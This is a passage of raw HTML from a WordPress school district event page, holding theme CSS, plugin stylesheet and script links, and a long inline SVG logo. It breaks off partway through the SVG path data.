var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-blocks.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/event-venue/frontend.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766673888" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/tribe_events/3003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=3003' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/events/3003" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-3003 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-events-page-template tribe-no-js tribe-filter-live metaslider-plugin events-single tribe-events-style-full tribe-events-style-theme">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
